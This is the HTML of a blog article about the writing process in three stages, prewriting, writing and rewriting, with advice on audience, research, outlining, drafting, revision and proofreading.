class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-24" href="#6_Final_Polish" >6. Final Polish:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-25" href="#7_Knowing_When_to_Stop" >7. Knowing When to Stop:</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-26" href="#Frequently_Asked_Questions" >Frequently Asked Questions</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Prewriting_The_Blueprint_of_Creation"></span>Prewriting: The Blueprint of Creation<span class="ez-toc-section-end"></span></h2>
<p>Prewriting is the foundation upon which successful writing stands. It encompasses all the activities and strategies a writer undertakes before putting pen to paper or fingers to keyboard. This stage is crucial as it sets the tone, direction, and structure for the entire writing process. Here are some key aspects of prewriting:</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-463872" src="https://stepessays.com/wp-content/uploads/2024/04/Grey-Minimal-Modern-Blog-Writing-Tips-Instagram-Post-e1713431930577.jpg" alt="Prewriting, Writing, Rewriting" width="720" height="720" /></p>
<h2><span class="ez-toc-section" id="key_aspects_of_prewriting"></span>key aspects of prewriting<span class="ez-toc-section-end"></span></h2>
<h4><span class="ez-toc-section" id="1_Understanding_the_Purpose_and_Audience"></span>1. Understanding the Purpose and Audience:<span class="ez-toc-section-end"></span></h4>
<p><strong>Purpose</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="9ede58ae-f10f-49b8-bba6-aacced5c80ad">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Understanding the purpose of your writing is fundamental to crafting a meaningful and impactful piece. Whether you aim to inform, persuade, entertain, or fulfill another objective, clarifying your purpose provides a guiding light throughout the writing process. If your goal is to inform, your writing should focus on presenting factual information in a clear and concise manner, catering to the informational needs of your audience.</p>
<p>On the other hand, if persuasion is your aim, your writing should be compelling, backed by strong arguments and evidence, aimed at influencing your audience&#8217;s beliefs or actions. Writing to entertain requires creativity, humor, or emotion to captivate and engage readers, providing them with an enjoyable experience. Whatever your purpose may be, understanding it allows you to tailor your message, tone, and approach to effectively achieve your desired outcome.</p>
</div>
</div>
</div>
<p><strong>Audience</strong></p>
<p>Understanding your audience is paramount in creating content that resonates and connects with them on a deeper level. By determining who will be reading your work, you can tailor your approach to meet their expectations, knowledge level, and interests. Consider the demographics of your audience, such as age, education level, and cultural background, as these factors will influence their understanding and interpretation.</p>
<p>Additionally, take into account their expectations and motivations for engaging with your content. Are they seeking information, entertainment, or inspiration? By empathizing with your audience and considering their perspectives, you can craft content that speaks directly to their needs and interests, fostering a stronger connection and engagement with your work.</p>
<h4><span class="ez-toc-section" id="2_Research_and_Brainstorming"></span>2. <a href="https://stepessays.com/research-and-brainstorming-techniques-for-essay/">Research and Brainstorming</a>:<span class="ez-toc-section-end"></span></h4>
<p><strong>Research</strong>:</p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="70e8e849-4fa6-4711-a45d-22868744d132">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Research serves as the backbone of any well-informed and credible piece of writing. It involves gathering relevant information from a variety of credible sources to support and strengthen your arguments or narrative. This process may entail looking into books, academic journals, reputable websites, or primary sources, depending on the nature of your topic. Conducting interviews with experts or individuals with firsthand experience can also provide valuable insights and perspectives. By thoroughly researching your subject matter, you not only deepen your own understanding but also enhance the credibility and authority of your work, ensuring that it is well-informed and substantiated by evidence.</p>
</div>
</div>
</div>
<p><strong>Brainstorming</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="34b86a59-c32f-450f-9037-e11be7ace951">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Brainstorming is the core of the writing process, allowing ideas to flow freely and abundantly. It involves employing various techniques such as mind mapping, freewriting, or listing to generate a multitude of ideas and perspectives related to your topic. Mind mapping enables you to visually organize your thoughts and make connections between different concepts, while freewriting encourages uninhibited expression by writing continuously without concern for grammar or structure.</p>
<p>Listing, on the other hand, provides a straightforward method for jotting down ideas and exploring different angles or approaches. By embracing brainstorming techniques, you can uncover new insights, identify compelling angles, and unlock the full potential of your work, laying the groundwork for a rich and engaging piece.</p>
</div>
</div>
</div>
<h4><span class="ez-toc-section" id="3_Outlining_and_Organizing"></span>3. Outlining and Organizing:<span class="ez-toc-section-end"></span></h4>
<p><strong>Outline</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="f2b2e7b6-cc53-4ff4-8393-1515435fcca6">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Outlining serves as the roadmap that guides the journey of your writing, providing structure and direction from start to finish. Whether in the form of a traditional outline, a storyboard, or a simple list of main points, creating an outline allows you to organize your thoughts and ideas in a coherent and logical manner. It serves as a skeletal framework upon which you can build the component of your work, ensuring that each component aligns harmoniously with the overarching theme or argument.</p>
<p>By outlining your project, you gain clarity on the flow of ideas, the progression of arguments, and the relationships between different sections. This not only streamlines the writing process but also enhances the coherence and effectiveness of your final piece, empowering you to communicate your message with precision and impact.</p>
</div>
</div>
</div>
<p><strong>Organization</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="627c54db-5ebc-4179-91f7-a74063c77a60">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Organization lies at the heart of effective communication, shaping the presentation of ideas and ensuring clarity and coherence in your work. It involves making deliberate decisions about the logical flow of ideas and the structure of your content to engage and guide your audience effectively. Whether opting for a chronological sequence to narrate events, a thematic approach to explore interconnected themes, or a problem-solution orientation to address issues and resolutions, choosing the appropriate organizational framework is essential.</p>
<p>By thoughtfully organizing your content, you provide readers with a roadmap that enhances their understanding and retention of your message. This strategic approach not only facilitates smoother navigation through your work but also reinforces the overall impact and persuasiveness of your argument or narrative.</p>
</div>
</div>
</div>
<h4><span class="ez-toc-section" id="4_Setting_Goals_and_Establishing_a_Timeline"></span>4. Setting Goals and Establishing a Timeline:<span class="ez-toc-section-end"></span></h4>
<p><strong>Goals</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="fb5ae33f-643d-4818-a2a4-e27d4118a6fe">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Setting clear and achievable goals is a fundamental step in the writing process, providing a sense of direction and purpose. By establishing specific objectives for your writing project, such as word count targets, deadlines, or milestones, you create a roadmap that guides your progress and keeps you accountable. These goals serve as benchmarks to measure your success and track your advancement towards completion.</p>
<p>Whether aiming to write a certain number of words each day, finish a draft by a specific deadline, or reach a particular milestone in your project timeline, setting goals helps maintain focus and momentum throughout the writing process. Moreover, breaking down larger goals into smaller, actionable tasks makes the writing process more manageable and less overwhelming. Ultimately, setting clear and achievable goals empowers you to stay on track, and maximize productivity</p>
</div>
</div>
</div>
<p><strong>Timeline</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="288a4d45-cbd9-4e17-8eb3-910f374a9cf3">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Establishing a timeline is essential for managing the writing process effectively, ensuring that each stage receives the attention and dedication it deserves. By breaking down the writing process into manageable stages and allocating time for research, drafting, and revision, you create a structured framework that promotes productivity and progress. Begin by setting realistic deadlines for each stage of the writing process, taking into account factors such as the complexity of the topic, the extent of research required, and your personal pace.</p>
<p>Allocate sufficient time for thorough research, allowing you to gather relevant information and insights to inform your work. During the drafting phase, set aside dedicated blocks of time for writing, focusing on generating content without the pressure of perfection. Finally, reserve sufficient time for revision and editing, as this stage is crucial for refining your work and polishing it to perfection. By establishing a timeline and adhering to it diligently, you ensure that your writing project progresses smoothly and reaches its completion within the desired time frame.</p>
</div>
</div>
</div>
<h4><span class="ez-toc-section" id="5_Overcoming_Writers_Block"></span>5. <a href="https://stepessays.com/how-to-overcome-writers-block/">Overcoming Writer&#8217;s Block</a>:<span class="ez-toc-section-end"></span></h4>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="963668b7-48fa-4d99-8ba9-31fa4d7e04f4">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Writer&#8217;s block, the torment of every writer&#8217;s existence, can be a formidable obstacle in the creative process. However, there are strategies to overcome this mental barrier and reignite the flow of ideas. Free writing is a powerful technique where you write continuously for a set period without worrying about grammar or coherence. By allowing your thoughts to flow freely onto the page, you can bypass the internal editor and tap into your subconscious creativity.</p>
<p>Another effective approach is to change your environment. A simple change in scenery or location can provide a fresh perspective and jump start your writing process. Whether it&#8217;s writing in a cozy cafe, a serene park, or even just a different room in your home, altering your surroundings can stimulate new ideas and reinvigorate your creative energy. Additionally, writing during a different time of day, when your mind may be more alert and receptive, can also help overcome writer&#8217;s block. By embracing these strategies, you can break through mental barriers, unleash your creativity, and get back to the joy.</p>
</div>
</div>
</div>
<h4><span class="ez-toc-section" id="6_Gathering_Feedback"></span>6. Gathering Feedback:<span class="ez-toc-section-end"></span></h4>
<p><strong>Peer Review</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="7dd1bfbe-0a19-42d5-99a5-14e5157f305e">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Peer review is a vital component of the writing process, offering invaluable opportunities for growth and improvement. By sharing your ideas or preliminary drafts with trusted peers or mentors, you invite fresh perspectives and constructive criticism that can illuminate blind spots and refine your approach. Peers and mentors can provide valuable insights, offering feedback on aspects such as clarity, coherence, and persuasiveness of your work. Their input helps identify strengths to celebrate and areas for improvement, guiding you towards a stronger, more polished final draft.</p>
<p>Moreover, peer review fosters a sense of collaboration and community among writers, creating a supportive environment where ideas can be freely exchanged and nurtured. Ultimately, embracing peer review enriches your work journey, enhancing the quality of your work and fostering continuous growth as a writer.</p>
</div>
</div>
</div>
<p><strong>Self-Reflection</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="d4288ca1-f7b4-44f7-8213-95dba914f433">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Self-reflection is a cornerstone of personal and professional development, and it plays a crucial role in the writing process. Taking time to evaluate your own ideas critically allows you to gain valuable insights into the strengths and weaknesses of your work. By stepping back and examining your work objectively, you can identify what aspects are effective and what areas need improvement.</p>
<p>This meditative process enables you to refine your approach, fine-tune your arguments, and enhance the clarity and coherence of your writing. Moreover, self-reflection cultivates self-awareness and a deeper understanding of your own writing style, preferences, and areas for growth. Embracing self-reflection as a regular practice empowers you to continually evolve and elevate your skills, ultimately leading to greater proficiency and success in your craft.</p>
</div>
</div>
</div>
<h4><span class="ez-toc-section" id="7_Considering_Different_Perspectives"></span>7. Considering Different Perspectives:<span class="ez-toc-section-end"></span></h4>
<p><strong>Diverse Sources</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="91e699ae-d037-4eb3-ab6b-84e5394d5431">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Considering different perspectives is essential for cultivating a comprehensive understanding of any topic. By seeking out diverse sources and viewpoints, particularly when tackling contentious or complex subjects, you enrich your understanding and broaden your perspective. Engaging with a variety of perspectives allows you to explore different angles, uncover nuances, and gain insight into the various factors at play.</p>
<p>Moreover, it enables you to present a more balanced and strong argument, drawing from a range of perspectives to support your assertions. Embracing diversity in sources fosters critical thinking and encourages open-mindedness, promoting a richer and more robust discourse. Ultimately, considering different perspectives not only strengthens the credibility of your writing but also fosters empathy and understanding, contributing to a more informed and inclusive dialogue.</p>
</div>
</div>
</div>
<p><strong>Note</strong> : <em>Prewriting lays the groundwork for the writing process, ensuring that you embark on your journey with clarity, purpose, and direction.</em></p>
<h3><span class="ez-toc-section" id="Writing_Giving_Shape_to_Ideas"></span>Writing: Giving Shape to Ideas<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="aligncenter size-full wp-image-463873" src="https://stepessays.com/wp-content/uploads/2024/04/Brown-Simple-Search-Bar-Instagram-Post-e1713432022469.jpg" alt="Writing" width="720" height="720" /></p>
<p>Once the prewriting stage is complete, it&#8217;s time to dive into the actual writing process. This stage involves transforming your ideas and outlines into coherent sentences and paragraphs. Here&#8217;s how to navigate the writing stage effectively:</p>
<h4><span class="ez-toc-section" id="1_Drafting"></span>1. Drafting:<span class="ez-toc-section-end"></span></h4>
<p><strong>Flow of Ideas</strong></p>
<p>Drafting is the pivotal stage where ideas take shape and evolve into cohesive written form. Following the outline or structure established during prewriting provides a roadmap to guide the drafting process. Begin by crafting an engaging introduction that captivates the reader&#8217;s attention and sets the tone for the rest of the piece. This introduction serves as a gateway to your main ideas, drawing the reader into the narrative or argument.</p>
<p>As you progress, focus on developing the body paragraphs, each dedicated to exploring a specific main point or supporting argument. Ensure a logical flow of ideas, transitioning smoothly between paragraphs to maintain coherence and readability. Finally, conclude your draft with a strong summary or conclusion that reinforces your main points and leaves a lasting impression on the reader. By adhering to this structured approach, drafting becomes a fluid and purposeful endeavor, laying the foundation for a polished and impactful final piece.</p>
<p><strong>Voice and Tone</strong></p>
<p>In the drafting stage, one of the crucial elements to consider is the voice and tone. It&#8217;s essential to carefully assess your audience and the purpose of your writing before deciding on the appropriate voice and tone. Your voice encompasses your unique style, personality, and perspective as a writer, while tone refers to the attitude or mood conveyed through your writing. Whether you&#8217;re aiming to inform, persuade, entertain, or inspire, adapting your voice and tone to align with the expectations and preferences of your audience is paramount.</p>
<p>For example, a formal and authoritative tone might be more suitable for academic or professional writing, while a conversational and lighthearted tone may be more appropriate for a blog post or personal essay. By considering your audience and purpose and consciously choosing your voice and tone, you can effectively engage and connect with your readers, enhancing the impact and effectiveness of your writing.</p>
<h4><span class="ez-toc-section" id="2_Focus_on_Content_Not_Perfection"></span>2. <a href="https://www.google.com/url?sa=t&amp;source=web&amp;rct=j&amp;opi=89978449&amp;url=https://www.umgc.edu/current-students/learning-resources/writing-center/online-guide-to-writing/tutorial/chapter2/ch2-01&amp;ved=2ahUKEwijvqnEucuFAxVpX_EDHUm8A74QFnoECDEQAQ&amp;usg=AOvVaw0AZX2NlCEZ8tWNgvhWh7iu" target="_blank" rel="noopener">Focus on Content, Not Perfection</a>:<span class="ez-toc-section-end"></span></h4>
<p><strong>Don&#8217;t Edit as You Write</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="b69fb6db-a120-4fea-b9a7-f544181401ca">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>During the drafting phase, it&#8217;s essential to prioritize content over perfection. One key strategy to achieve this is to resist the temptation to edit as you write. Instead, focus on getting your ideas down on paper without getting bogged down by the pursuit of perfection. By allowing your thoughts to flow freely and uninhibited, you can fully explore your ideas and develop your narrative or argument. Editing prematurely can disrupt the creative flow and hinder your progress.</p>
<p>Remember, the drafting stage is about generating raw material, not refining it to perfection. Trust that you&#8217;ll have the opportunity to revise and polish your work during the revision stage. Embracing this mindset not only streamlines the drafting process but also liberates you to experiment and take creative risks. So, give yourself permission to write imperfectly, knowing that you&#8217;ll have the chance to refine and enhance your work later on.</p>
</div>
</div>
</div>
<p><strong>Embrace Imperfection</strong></p>
<p>In the pursuit of effective writing, it&#8217;s crucial to embrace imperfection, especially during the initial drafting phase. Recognize that your first draft is unlikely to be flawless, and that&#8217;s perfectly okay. Allow yourself the freedom to write poorly, knowing that you can always refine and improve your work during the revision process. By giving yourself permission to make mistakes and embrace imperfection, you remove the pressure to produce a perfect draft on the first try. This mindset shift fosters creativity and encourages experimentation, enabling you to explore different ideas and approaches without fear of judgment.</p>
<p>Remember, the drafting stage is about generating raw material and laying the foundation for your final piece. Trust in the process and have faith that through revision and refinement, your writing will evolve into its best version. So, don&#8217;t let the pursuit of perfection hinder your creativity—embrace imperfection as a natural part of the writing journey.</p>
<h4><span class="ez-toc-section" id="3_Maintaining_Consistency"></span>3. Maintaining Consistency:<span class="ez-toc-section-end"></span></h4>
<p><strong>Consistent Style</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="ebac2e23-71ed-4b5d-b00c-ff682f7e7239">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Maintaining consistency in your writing is essential for providing your audience with a cohesive and immersive reading experience. This consistency extends across various aspects, including language, tone, and formatting. By ensuring uniformity in these elements throughout your writing, you establish a sense of coherence and professionalism that enhances the clarity and readability of your work. Consistent language usage helps avoid confusion and ensures that your message is conveyed effectively.</p>
<p>Likewise, maintaining a consistent tone reinforces the mood and atmosphere of your writing, fostering engagement and connection with your audience. Additionally, adhering to consistent formatting standards, such as font style and size, spacing, and indentation, contributes to the overall visual appeal and professionalism of your writing. By prioritizing consistency in style, you create a seamless flow that guides your readers through your content effortlessly, ultimately enhancing their understanding and appreciation of your work.</p>
</div>
</div>
</div>
<h4><span class="ez-toc-section" id="4_Citations_and_Referencing"></span>4. Citations and Referencing:<span class="ez-toc-section-end"></span></h4>
<p><strong>Accurate Attribution</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="e9465d26-ec1c-46c3-b635-0e47659d7a39">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Citations and referencing play a vital role in upholding the integrity and credibility of your writing. When drawing on external sources or research, it is essential to provide accurate attribution by citing them properly. This involves acknowledging the original authors or creators of the information or ideas you incorporate into your work. By giving credit where it&#8217;s due, you not only demonstrate academic integrity but also show respect for the intellectual contributions of others.</p>
<p>Moreover, proper citations add credibility to your own work by providing evidence of thorough research and supporting your claims with authoritative sources. Additionally, citations allow readers to verify the information presented and delve deeper into the topic if they wish. Therefore, meticulous attention to accurate attribution through proper citations and referencing is essential for maintaining the transparency, trustworthiness, and scholarly integrity of your writing.</p>
</div>
</div>
</div>
<h4><span class="ez-toc-section" id="5_Staying_Focused"></span>5. Staying Focused:<span class="ez-toc-section-end"></span></h4>
<p><strong>Eliminate Distractions</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="616881ff-7291-4bd3-9a21-4d6aa32707b6">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Staying focused is essential for maintaining productivity and achieving your writing goals. One effective strategy to enhance focus is to eliminate distractions by creating a conducive writing environment. This means minimizing or eliminating potential interruptions that could divert your attention away from your writing tasks. Start by identifying common distractions such as social media notifications, email alerts, or noisy surroundings.</p>
<p>Then, take proactive steps to mitigate these distractions. Consider turning off notifications on your electronic devices, finding a quiet space to work, or using noise-canceling headphones to block out external sounds. By creating a distraction-free environment, you can immerse yourself fully in your writing, allowing ideas to flow freely and maximizing your productivity. Remember, maintaining focus is key to making meaningful progress on your writing projects, so take control of your environment and eliminate distractions to stay on track towards achieving your goals.</p>
</div>
</div>
</div>
<p><strong>Set Realistic Goals</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="c7c254e6-9ad2-4413-b53c-ed1a14098c48">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Staying focused during writing sessions is essential for maximizing productivity and making steady progress towards your goals. One effective strategy to maintain focus is to set realistic and achievable goals for each writing session. Instead of attempting to tackle your entire project in one sitting, break it down into smaller, manageable components. Set specific goals for each session, such as writing a certain number of words, completing a particular section, or achieving a specific milestone.</p>
<p>By breaking your writing tasks into small components, you create a sense of structure and direction, making it easier to stay on track and maintain momentum. Setting realistic goals also helps prevent overwhelm and burnout, allowing you to approach each writing session with clarity and purpose. As you achieve each goal, you&#8217;ll experience a sense of accomplishment and motivation to continue making progress. Ultimately, setting realistic goals for your writing sessions is a powerful strategy for staying focused, maintaining momentum, and ultimately achieving success in your writing endeavors.</p>
</div>
</div>
</div>
<h4><span class="ez-toc-section" id="6_Seeking_Clarity_and_Precision"></span>6. Seeking Clarity and Precision:<span class="ez-toc-section-end"></span></h4>
<p><strong>Clear Communication</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="fd9bb7dd-bbe9-4e22-a75f-7a1651f7b257">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Seeking clarity and precision in your writing is paramount to effectively communicating your ideas to your audience. By striving for clarity, you ensure that your message is easily understood and resonates with your readers. This involves using straightforward language and avoiding unnecessary complexity or jargon that may obscure your meaning. Choose words and expressions that are clear and concise, conveying your ideas in a direct and unambiguous manner.</p>
<p>Additionally, aim to eliminate any unnecessary convoluted sentences that may detract from the clarity. By prioritizing clarity and precision, you empower your readers to engage with your content more effectively, enhancing their understanding and retention of your message. Ultimately, clear communication is the cornerstone of effective writing, enabling you to connect with your audience and convey your ideas with maximum impact and resonance.</p>
</div>
</div>
</div>
<h4><span class="ez-toc-section" id="7_Embracing_Revision_as_Part_of_the_Process"></span>7. Embracing Revision as Part of the Process:<span class="ez-toc-section-end"></span></h4>
<p><strong>Iterative Process</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="a3ce952c-31d9-4d8c-99b2-100bd8418160">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Embracing revision as an integral part of the writing process is essential for achieving excellence in your work. Recognize that writing is inherently iterative, and your first draft is just the starting point of your journey. It&#8217;s during the revision stage that your writing truly takes shape and evolves into its final form. Revision allows you to refine your ideas, clarify your arguments, and polish your prose to perfection. It&#8217;s an opportunity to scrutinize every word, sentence, and paragraph, ensuring that each element contributes effectively to your overall message.</p>
<p>By embracing the revision process, you open yourself up to constructive feedback and criticism, which can help you identify areas for improvement and refine your work further. Ultimately, revision is where the magic happens, transforming your initial draft into a polished and impactful piece of writing that resonates with your audience. Therefore, approach revision with an open mind and a willingness to iterate and refine, knowing that it&#8217;s an essential step on the path to writing excellence.</p>
</div>
</div>
</div>
<p><strong>Feedback Loop</strong></p>
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="aab6e26a-fa79-4101-9f23-605f2f273060">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Embracing revision as an integral part of the writing process involves recognizing the value of feedback from others. Soliciting feedback from peers, mentors, or professional editors creates a feedback loop that enriches your writing journey. Fresh perspectives from others can shed light on blind spots and areas for improvement that you may have overlooked. Peers can offer insights from a reader&#8217;s perspective, highlighting areas where clarity or coherence may be lacking.</p>
<p>Mentors provide guidance and expertise, offering constructive criticism to help refine your ideas and arguments. Professional editors bring a trained eye for detail, ensuring your writing meets the highest standards of quality and professionalism. By actively seeking feedback and incorporating it into your revision process, you elevate the quality of your work and hone your craft as a writer. Ultimately, embracing the feedback loop enables you to grow and evolve as a writer, producing writing that is more polished, engaging, and impactful.</p>
</div>
</div>
</div>
<h3><span class="ez-toc-section" id="Rewriting_Sculpting_the_Masterpiece"></span>Rewriting: Sculpting the Masterpiece<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="aligncenter size-full wp-image-463874" src="https://stepessays.com/wp-content/uploads/2024/04/Black-Minimalist-Website-Mockup-Instagram-Post-e1713432099283.jpg" alt="Rewriting" width="720" height="720" /></p>
<p>Rewriting is where the magic happens. It&#8217;s the stage where you refine, polish, and enhance your writing to transform it from good to great. Here&#8217;s how to approach the rewriting process effectively:</p>
<h4><span class="ez-toc-section" id="1_Reviewing_and_Reflecting"></span>1. Reviewing and Reflecting:<span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Take a Break</strong>: Step away from your writing for a while before diving into the revision process. This allows you to approach your work with fresh eyes and a more critical perspective.</li>
<li><strong>Read Aloud</strong>: Read your writing aloud or have someone else read it to you. This can help identify awkward phrasing, grammatical errors, or inconsistencies.</li>
</ul>
<h4><span class="ez-toc-section" id="2_Structural_Revisions"></span>2. Structural Revisions:<span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Big Picture Changes</strong>: Assess the overall structure and organization of your writing. Are there sections that need to be rearranged or expanded upon? Make structural revisions as needed to improve clarity and coherence.</li>
<li><strong>Trimming and Cutting</strong>: Be ruthless in cutting out unnecessary or redundant material. Trim excess words or paragraphs that do not contribute to your main argument or narrative.</li>
</ul>
<h4><span class="ez-toc-section" id="3_Language_and_Style"></span>3. Language and Style:<span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Clarity and Conciseness</strong>: Simplify complex sentences and replace jargon with plain language where possible. Aim for clarity and conciseness in your writing.</li>
<li><strong>Vary Sentence Structure</strong>: Avoid monotony by varying sentence length and structure. This keeps your writing engaging and dynamic.</li>
</ul>
<h4><span class="ez-toc-section" id="4_Grammar_and_Mechanics"></span>4. Grammar and Mechanics:<span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Proofreading</strong>: Carefully proofread your writing for grammatical errors, punctuation mistakes, and typos. Pay attention to commonly overlooked issues such as subject-verb agreement, verb tense consistency, and apostrophe usage.</li>
<li><strong>Grammar Tools</strong>: Utilize grammar-checking tools or software to catch errors that may have slipped past your initial review.</li>
</ul>
<h4><span class="ez-toc-section" id="5_Incorporating_Feedback"></span>5. Incorporating Feedback:<span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Consider Feedback Carefully</strong>: Evaluate feedback from peers or mentors thoughtfully. While not all suggestions may be applicable, consider the underlying issues they point out and make revisions accordingly.</li>
<li><strong>Maintain Your Voice</strong>: While revising based on feedback, ensure that your unique voice and perspective remain intact. Don&#8217;t compromise your authenticity for the sake of conformity.</li>
</ul>
<h4><span class="ez-toc-section" id="6_Final_Polish"></span>6. Final Polish:<span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Final Read-Through</strong>: Once you&#8217;ve made all necessary revisions, do a final read-through of your writing. Pay attention to detail and make any last-minute tweaks to ensure everything is in order.</li>
<li><strong>Formatting and Presentation</strong>: Ensure that your writing is properly formatted according to the guidelines of your chosen medium or publication. Pay attention to font, spacing, margins, and other formatting conventions.</li>
</ul>
<h4><span class="ez-toc-section" id="7_Knowing_When_to_Stop"></span>7. Knowing When to Stop:<span class="ez-toc-section-end"></span></h4>
<ul>
<li><strong>Diminishing Returns</strong>: Understand that there comes a point where further revision may yield diminishing returns. Trust your instincts and know when to stop tinkering with your writing.</li>
<li><strong>Accepting Imperfection</strong>: Recognize that no piece of writing is ever truly perfect. Strive for excellence, but also know when to accept imperfection and let your work stand on its own merits.</li>
</ul>
<h2><span class="ez-toc-section" id="Frequently_Asked_Questions"></span>Frequently Asked Questions<span class="ez-toc-section-end"></span></h2>
<p><a href="https://stepessays.com/how-to-conduct-structural-revisions-in-rewriting/">How to Conduct effective structural revisions in Rewriting Stage?</a></p>
<p><a href="https://stepessays.com/common-errors-to-avoid-in-the-writing-process/">Common errors to avoid during the writing process</a></p>
			</div>
	<div class="entry-footer">
		<div class="entry-footer-tags"><div class="tagcloud"><span class="tags-caption">Tagged with: </span><a href="https://stepessays.com/tag/common-errors-in-writing/" rel="tag">Common Errors in Writing</a><a href="https://stepessays.com/tag/writers-block/" rel="tag">Writers Block</a><a href="https://stepessays.com/tag/writing-process/" rel="tag">Writing Process</a></div></div>	</div>
</article>                        </div>
                    </div>
                </main>
            </div>
